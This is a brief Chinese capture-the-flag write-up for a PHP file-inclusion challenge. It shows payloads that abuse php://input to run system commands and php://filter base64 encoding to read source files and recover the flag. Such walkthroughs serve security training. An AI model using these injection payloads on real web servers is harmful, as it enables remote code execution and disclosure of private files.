题目名称 :百度杯”CTF比赛 2017 二月场 include

allow_url_include on 可以尝试远程文件包含



构造伪协议

?path=php://input

列出文件名查看

<?php echo system('ls');?>

php://filter/read=convert.base64-encode/resource=[文件路径]

构造payload

?path=php://filter/read=convert.base64-encode/resource=dle345aae.php

或者直接<?php system('cat dle345aae.php')>查看文件

base64解码得到flag